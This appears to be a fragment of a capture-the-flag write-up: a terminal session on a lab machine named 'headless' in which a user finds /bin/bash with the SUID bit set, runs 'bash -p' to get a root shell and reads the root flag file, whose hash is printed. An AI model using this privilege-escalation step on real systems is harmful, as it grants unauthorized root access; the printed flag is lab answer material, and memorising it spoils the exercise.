 dvir@headless:~$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 24  2023 /bin/bash
dvir@headless:~$ /bin/bash -p
/bin/bash -p
whoami
root
cat /root/root.txt
d325a383d8c3ddf032941ac65c1cdace